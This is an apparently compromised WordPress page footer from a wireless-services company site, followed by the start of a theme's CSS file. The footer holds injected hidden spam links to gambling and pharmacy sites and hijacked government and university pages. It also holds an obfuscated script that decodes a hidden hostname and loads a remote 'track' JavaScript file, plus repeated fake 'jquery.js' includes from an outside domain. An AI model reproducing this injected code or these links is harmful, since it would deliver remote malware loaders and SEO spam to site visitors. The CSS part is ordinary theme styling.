<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448
body_size: 4065
content:
/*
Theme Name: JetBlack Education
Theme URI: https://fireflythemes.com/themes/jetblack-education/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack Education is our new Education child theme. The parent theme of this theme is our popular WordPress theme JetBlack. Child theme JetBlack Education which inherits functionality and feature of its parent theme but for Education Sector. JetBlack Education has multiple styles that has been updated to suite Education Sector. JetBlack Education is also a Multipurpose WordPress theme which can be used in any kind of business. It has a premier look which will give a unique modern looking website. With customizable features and smooth design, it will attract new visitors too. On top of that, the theme has been optimized to load fast and is fully responsive, you can also import demo content with plugin one click demo importer. If you want more flexible functionality you can also choose to upgrade to premium version of the theme. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack-education for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.0.1
Requires at least: 5.2
Tested up to: 5.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack-education
Template: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Education Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Education Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Education Scheme
 */


a,
a:visited {
	color: #222;
}

a:active,
a:focus,
a:hover {
	color: #25d5b2;
}

.inner-block-shadow,
.featured-grid-section .featured-grid-text-content,
.section-latest-posts .latest-posts-text-content,
.section-teams .team-text-wrap,
.blog .entry-container,
.archive .entry-container,
.blog .hentry-inner,
.archive .hentry-inner,
.hentry-inner,
.single-content-wraper,
.sidebar .widget,
#respond,
.counter-section .counter-icon,
.section-testimonial .testimonial-wrapper,
body,
.section,
#search-container,
#search-container:after,
a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
#masthead,
.main-navigation ul ul,
.main-navigation ul ul:before,
.section-filter-content .item-inner-wrapper .filter-content-content,
.section-contact {
	background: #fff;
}

.dark-patten .main-navigation ul li li a,
.dark-patten .main-navigation ul li li a:visited {
	color: #000000;
}

.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited,
.overlap-header .site-title a,
.overlap-header p.site-description,
.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #222;
}

a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
.counter-section .counter-icon {
	box-shadow: 0 0 13px #2222221a;
}

.even-section {
	background: #f1f1f1;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #797978;
}

.main-navigation ul li a,
.recent-work-filter button {
	color: #000000;
}

a.more-link,
a.more-link:visited,
.search-form .search-submit,
.counter-section .counter-icon {
	color: #222;
}

.sidebar ul li a,
.sidebar ul li a:visited {
	color: #000000;
}

.widget .tagcloud a {
	color: #060606;
}

.entry-title a,
.entry-title a:visited {
	color: #212121;
}

.inner-block-shadow {
	-webkit-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-moz-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-ms-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-o-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-webkit-transition: box-shadow .3s, transform .3s;
	-moz-transition: box-shadow .3s, transform .3s;
	-ms-transition: box-shadow .3s, transform .3s;
	-o-transition: box-shadow .3s, transform .3s;
	transition: box-shadow .3s, transform .3s;
	border-bottom-width: 4px;
}

.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	-webkit-box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	background: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border: 1px solid #000;
}

select {
	border: 1px solid #ccc;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.site-title a,
.site-title a:visited {
	color: #000000;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #000000;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active {
	color: #22d095;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #101010;
	color: #ffffff;
}

.menu-toggle,
.menu-toggle:visited {
	color: #1f1d1d;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #252323;
}

#site-top-header-mobile-container {
	background: #464444;
}

.main-header-two #search-toggle,
.main-header-two #search-toggle:visited,
.main-header-two .cart-contents a,
.main-header-two .cart-contents a:visited {
	color: #080808;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	color: #222;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #fff;
}

.main-header-two #main-nav .nav-box-shadow {
	background: #f5f5f5;
}

#masthead.sticky-enabled.sticky-header,
.sticky-enabled.sticky-header {
	background: #ffffff;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #0e0e0e;
}

.counter-section .counter-nos {
	color: #080808;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #ffffff;
}

.woocommerce ul.products li.product .price {
	color: #000000;
}

.tag-post-formats .entry-container::before,
.blog .hentry .entry-container::before,
.archive .hentry .entry-container::before,
.single .hentry .entry-container::before {
	color: #000000;
	background: #f1f1f1;
}

.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product,
.layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #f5f5f5;
}

select {
	border: 1px solid #e4dbdb;
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000;
	font-weight: 500;
	padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
}
#header-top-toggle:focus, #header-top-toggle:active, #header-top-toggle:hover, .menu-toggle:focus, .menu-toggle:active, .menu-toggle:hover {
    background: #2f2d2d;
    color: #fffdfd;
}
@media screen and (max-width: 909px) {
	.main-navigation ul li a {
		color: #fff;
	}
	#site-top-header-mobile-container,
	.site-primary-menu {
		background: #fff;
	}
	#top-header #site-top-header-mobile-container li a,
	#top-header #site-top-header-mobile-container li a:hover,
	#top-header #site-top-header-mobile-container li a:focus,
	#top-header #site-top-header-mobile-container,
	#top-header #site-top-header-mobile-container p,
	#top-header #site-top-header-mobile-container li {
		color: #000;
	}
	#site-top-header-mobile-container {
		background: #ffffff;
	}
	.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
		color: #060606;
	}
	.main-navigation ul li a,
	.dropdown-toggle:after {
		color: #222;
	}
	.menu-toggle {
		background: #ffffff;
		box-shadow: 0 0 9px rgb(34 34 34 / 14%);
	}
	.site-primary-menu {
		background: #ffffff;
	}
	.dropdown-toggle {
		color: #000;
	}
	#header-top-toggle:focus,
	#header-top-toggle:active,
	#header-top-toggle:hover,
	.menu-toggle:focus,
	.menu-toggle:active,
	.menu-toggle:hover {
		background: #222;
		color: #fff;
	}
}

#breadcrumb li a:hover,
.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,
.bcn-breadctumb span a:focus,
#breadcrumb li a:active,
.bcn-breadctumb span a:active,
.section-portfolio .portfolio-content h3 a:hover,
a:active,
a:focus,
a:hover,
a.wwd-fonts-icon,
a:active,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active,
